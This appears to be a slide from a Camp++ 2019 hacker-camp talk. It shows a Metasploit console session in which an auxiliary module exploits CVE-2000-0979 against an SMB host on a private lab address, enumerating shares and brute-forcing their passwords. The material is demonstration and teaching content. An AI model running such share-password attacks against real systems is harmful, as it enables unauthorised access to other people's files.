 camp.
hsbp.
org
RHOSTS 192.168.122.90 yes The target address range or CIDR identifier
RPORT 139 yes Set a port (TCP)
msf5 auxiliary(scanner/smb/msf_2000_0979) > run
[*] 192.168.122.90:139 - Hello CVE-2000-0979
[+] 192.168.122.90:139 - Number of shares:
[+] 192.168.122.90:139 - 3
[+] 192.168.122.90:139 - Share names:
[+] 192.168.122.90:139 - ABCDEFGHIJKL
[+] 192.168.122.90:139 - C
[+] 192.168.122.90:139 - IPC$
[*] 192.168.122.90:139 - Brute-forcing password for share: ABCDEFGHIJKL
[+] 192.168.122.90:139 - Empty password works!
[*] 192.168.122.90:139 - Brute-forcing password for share: C
PASSWORD [*] 192.168.122.90:139 -
[+] 192.168.122.90:139 - <- No more characters to try, this should be your password, yike
s :)
[*] 192.168.122.90:139 - Brute-forcing password for share: IPC$
[*] 192.168.122.90:139 - Password not found :(
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/msf_2000_0979) >
Camp++ 0x7e3
25-28 July 2019